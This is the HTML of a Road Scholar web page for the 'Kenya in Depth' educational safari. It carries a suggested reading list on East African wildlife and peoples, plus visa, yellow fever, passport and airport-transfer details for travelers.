    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-40617081" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Kenya in Depth: How Wildlife, People &amp; Landscapes Intersect</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-cec9110d-1efd-4af6-88f5-4f1e59325280"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Guide to the Birds of East Africa, A Novel</span></div><div><span class="rl-book-author">by Nicholas Drayson</span></div>
            <div class="rl-book-notes">Drayson draws on his time in Nairobi for this sweet novel about East Africa society -- revolving, naturally, around birding and the Hunt Ball at the Asadi Club. Reality intervenes in the shape of renegade Somalis.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Africa&#x27;s Great Rift Valley</span></div><div><span class="rl-book-author">by Nigel Pavitt</span></div>
            <div class="rl-book-notes">Africa&#x27;s Great Rift Valley stretches from the northern tips of Eritrea and Ethiopia down to Mozambique and as far east as the Democratic Republic of Congo. Filled with active volcanoes and vast lakes, the Great Rift Valley is populated by a wide variety of unique species and many different tribes of people, most of whom make their living off of the land. In the first chapter, Pavitt details the history of the formation of the rift that created the valley, and in the chapters that follow he discusses the geography and history of the different sections of the valley. The more than 200 stunning color photographs presented here feature the region&#x27;s dramatic volcanoes and valleys as well as its people.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>African Heroes, Samburu-maasai</span></div><div><span class="rl-book-author">by Matteo Guzzini (Photographer)</span></div>
            <div class="rl-book-notes">Guzzini captures the rituals and travels of the mysterious Masaai communities of Tanzania and Kenya in beautiful, untouched photographs that honor the people and their land.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>African Warriors</span></div><div><span class="rl-book-author">by Thomasin Magor</span></div>
            <div class="rl-book-notes">An intimate, sometimes striking photo-essay detailing the folkways of the Samburu, a warrior-based society of northern Kenya. Magor, a Kenyan-born model who studied design in England, lived among the Samburu for six years, recording the daily rhythms and significant ceremonies of this traditional culture, whose members depend on herds of cattle, goats, and camels for their survival. Living in semi-arid scrublands, the Samburu follow rigidly circumscribed patterns that dictate age- and gender-based divisions of labor, family and social organization, and the timing and enactment of rites of passage.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Big Five of Africa</span></div><div><span class="rl-book-author">by Gerald Hinde (Photographer)</span></div>
            <div class="rl-book-notes">Hinde&#x27;s stunning photographs celebrate Africa&#x27;s lions, elephants, leopards, rhinos and buffalo.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Birds of the Serengeti and Ngorongoro Conservation Area</span></div><div><span class="rl-book-author">by Adam Scott Kennedy</span></div>
            <div class="rl-book-notes">Featuring a habitat-based approach to more than 270 bird species, this handy guide to fowl in Tanzania&#x27;s Serengeti National Park, Ngorongoro Conservation Area and Speke Gulf includes 480 color photos and accessible text.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Cathedral of the Wild: An African Journey Home</span></div><div><span class="rl-book-author">by Boyd Varty</span></div>
            <div class="rl-book-notes">Varty depicts his life on safari in a beautiful and adventurous story of relationships and balance with others, the land, and the wildlife.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Kenya &amp; Northern Tanzania (Serengeti) Map</span></div><div><span class="rl-book-author">by Nelles</span></div>
            <div class="rl-book-notes">A detailed map (1:1,100,000) with inset maps of Lamu, Nairobi and Mombasa.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Michael Nichols, Earth to Sky: Among Africa&#x27;s Elephants, a Species in Crisis</span></div><div><span class="rl-book-author">by Michael Nichols</span></div>
            <div class="rl-book-notes">Iain Douglas-Hamilton, J. Michael Fay, Peter Matthiessen, Cynthia Moss and David Quammen contribute to National Geographic photographer Michael &quot;Nick&quot; Nichols&#x27; stunning tribute to the elephant. Taken from two decades of work in Africa, the book includes a chapter on Daphne Sheldrick&#x27;s work with orphaned elephants.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Ngorongoro Conservation Area</span></div><div><span class="rl-book-author">by Ma Company (Tanzania)</span></div>
            <div class="rl-book-notes">An attractive, colorful and informative sketch map of the area with notes on wildlife and conservation at a scale of 2:210,000.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Samburu</span></div><div><span class="rl-book-author">by Nigel Pavitt</span></div>
            <div class="rl-book-notes">A stunning visual record of the life and traditions of the Samburu tribe of Kenya, featuring more than 200 color photos. Just north of the equator, where the Great Rift Valley provides some of the most spectacular scenery in Kenya, lies an inhospitable land that is home to the proud, semi&#x2013;nomadic Samburu tribe. Their culture revolves around cattle, which give a man status in the community and allow him to procure a wife from a good family. Like their more famous relatives, the Maasai, the Samburu have withstood efforts to impose an alien culture upon them and continue to live as they always have done.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Serengeti Spy</span></div><div><span class="rl-book-author">by Anup Shah</span></div>
            <div class="rl-book-notes">A hoof-level view of the Masai Mara and Serengeti. Photographer Anup Shah lets the wildlife reveal themselves, placing small remote cameras at watering holes, outcrops and other strategic spots. The ground-level view is as surprising as it is clever, putting you face-to-face with lion and cheetah and wildebeest and all the creatures in action across the plains.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Safari Companion</span></div><div><span class="rl-book-author">by Richard Estes</span></div>
            <div class="rl-book-notes">An invaluable encyclopedic guide to Africa&#x27;s mammals by a noted scientist, this perennial bestseller includes black-and-white drawings, an overview of each animal group and in-depth information. Written with the typical safari-goer in mind.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Tree Where Man Was Born</span></div><div><span class="rl-book-author">by Peter Matthiessen</span></div>
            <div class="rl-book-notes">A classic portrait of East Africa, enthralling in its detail on nature and daily life. Includes Masai, Ngorongoro, the Kenyan highlands and Mathiessen&#x27;s field trips, safaris and adventures in the Serengeti.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Worlds of a Maasai Warrior</span></div><div><span class="rl-book-author">by Ole Saitoti</span></div>
            <div class="rl-book-notes">Bridging several worlds with tremendous grace, Saitoti looks back on his life among the Maasai, both as spokesperson for his tribe and as one of the first Maasai safari guides.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>West with the Night</span></div><div><span class="rl-book-author">by Beryl Markham</span></div>
            <div class="rl-book-notes">Beryl Markham evokes the landscapes, people and wildlife of East Africa in engrossing detail in this classic memoir of amazing adventures as a bush pilot in 1930s Kenya, a favorite.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Wildlife of East Africa</span></div><div><span class="rl-book-author">by Martin B. Withers</span></div>
            <div class="rl-book-notes">This take-along guide to 475 common species of birds, mammals, reptiles, insects, trees and flowers of East Africa features full-color photographs with detailed descriptions on facing pages.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-62555768" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-20983123" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Oct 5 - Oct 19, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-20983123"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 17 - Jul 1, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 17 - Jul 1, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 3 - Aug 17, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 3 - Aug 17, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 7 - Sep 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 7 - Sep 21, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 5 - Oct 19, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 5 - Oct 19, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 1 - Feb 15, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 1 - Feb 15, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 14 - Jun 28, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 14 - Jun 28, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 2 - Aug 16, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 2 - Aug 16, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 6 - Sep 20, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 6 - Sep 20, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 4 - Oct 18, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 4 - Oct 18, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a042d061-4dba-4ba2-9f72-002cc7ebe273" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>A yellow fever vaccination original certificate is required for entry into Tanzania. If you are unable to receive the vaccination for medical reasons, you will need to provide a vaccination original waiver issued by your physician (will not accept a photocopy). An attached document at the end of this booklet provides further information on these certificate/waiver.</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p class="text-tangaroa fw-bold">Kenya</p>
                    <ul><li><p>Your passport must have 2
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li><p>We strongly recommend that you use the services of our designated visa service provider Passport Visas Express. You can access the details and review costs by visiting the website for Road Scholar participants at
                                        <a href="https://www.passportvisasexpress.com/roadscholar" target="_blank" class="text-tangaroa fw-bold">Passport Visa Express</a>.
                                    </p></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> A single-entry Electronic Travel Authorization ETA for Kenya must be secured prior to program departure. Please allow several weeks of processing time. Although available, visa-on-arrival is not recommended.&#xD;&#xA;&#xD;&#xA;NOTE: The Kenyan ETA is only valid for three months after issue. Participants need to hold off on applying for this ETA until three months prior to their program start date. Contacts needed for this ETA are in the Program Notes Section of this booklet. &#xD;&#xA;</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a70fb7f4-fada-4b03-932c-c75d25955119" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>Kenya: As of May 2023, travelers will no longer be required to show proof of vaccination, COVID-19 passport/certificate or COVID-19 tests to enter Kenya. However, on arrival if you are showing flu like symptoms, you could possibly be requested to take a test on-site (at your own cost) in Kenya.&#xD;&#xA;&#xD;&#xA;Tanzania: As of May 2023, travelers are no longer required to show proof of vaccination, COVID-19 passport/certificate or COVID-19 tests to enter Tanzania. However, for surveillance purposes Port Health Officials may perform COVID-19 rapid antigen tests to randomly selected travelers at arrival points of entry.&#xD;&#xA;&#xD;&#xA;YELLOW FEVER vaccine: please note that a yellow fever vaccine is REQUIRED because of travel in areas that have high risk of yellow fever transmission. Contact your physician prior to your program to determine if you may need the vaccine or a booster. You will need to bring with you the yellow fever vaccine certificate with proof of immunization. If your physician advises against your immunization for medical reasons, you MUST receive a signed waiver from your doctor. You will need the original, a photocopy will not be accepted. Failure to present the certificate or waiver may lead you being denied entry at Tanzanian border. Even with the waiver letter you still need to present yellow card (empty) at the border; please ask your doctor where to get empty card only. An attached document at the end of this booklet provides further information on the certificate / waiver.&#xD;&#xA;</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-5d362768-1eba-4dea-8dd6-c8e3d0fd7f95" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on October 6, 2026</p><p>Meet the group at Sarova Panafric Hotel in Nairobi</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> Program begins with check-in at Nairobi hotel on Day 2 in the late evening. Meet your Study Leader on arrival or at breakfast on Day 3.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants who are arriving prior to the program start date or whom have made their own flight arrangements are responsible for making their own way to the first program hotel.&#xD;&#xA;&#xD;&#xA;Taxis are available from Jomo Kenyatta International Airport &#x2013; Nairobi (JKIA) to transfer to program hotel . The transfer should take approximately 25 minutes and cost between 35 &#x2013; 50 USD (please check current exchange rate into KES). In the airport, please be sure to approach the official tables of taxi service companies and ignore solicitors in the terminal, as these people are often unlicensed and uninsured. Taxis will accept both local currency of Kenyan shillings (KES) as well as other global currencies (e.g. USD, Euros), and while tipping is customary for good service, it is not mandatory. If you are arriving in the evening, Road Scholar does not recommend you take a taxi.&#xD;&#xA;Airport shuttle services (additional fee) are available with Eka Hotel: Reservations@ekahotel.com Or with a private transfer company: info@nahdytravel.com&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Trains or buses are not available.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, October 18, 2026 in Nairobi at Eka Hotel</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Program ends on Day 14 with late night transfers to Jomo Kenyatta International Airport (NBO) for overnight flights back to the United States. Day rooms are available to all participants on Day 14.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Taxis to the NBO Nairobi Airport are available from your program hotel. The transfer should take approximately 15 minutes and cost between 35 &#x2013; 50 USD (please check current exchange rate into KES). Please speak to hotel staff, ahead of time, to help you with these arrangements.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-6879612" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"06fe1ec9ef2846e0bf78070df0b4ce4c"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
